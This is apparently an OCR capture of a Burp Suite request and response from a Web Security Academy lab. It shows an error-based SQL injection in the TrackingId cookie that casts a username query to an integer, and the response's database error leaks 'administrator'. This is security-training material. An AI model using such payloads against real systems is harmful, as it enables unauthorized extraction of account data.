 Request
Pretty Raw Hex \n
1 GET /product?productId=4
HTTP/2
2 Host:
0aaf00b90480db5c80ca9499007c00
04.web-security-academy.net
3 Cookie: TrackingId=
'+AND+1%3dCAST((Select+usernam
e+from+users+LIMIT+1)+as+int)-
-; session=
RjvOuRp8JsgIU3Kqb9RkZloGG5oOdW
o8
4 User-Agent: Mozilla/5.0
(Windows NT 10.0; Win64; x64;
rv:123.0) Gecko/20100101
Firefox/123.0
5 Accept:
text/html,application/xhtml+xm
l,application/xml;q=0.9,image/
Response
Pretty Raw Hex \n
navigation-header">
44 </header>
45 <h4>
ERROR: invalid input
syntax for type
integer:
"administrator"
</h4>
46 <p class=is-warning>
ERROR: invalid input
syntax for type
integer:
"administrator"
</p>
47 </div>
48 </section>
49 </div>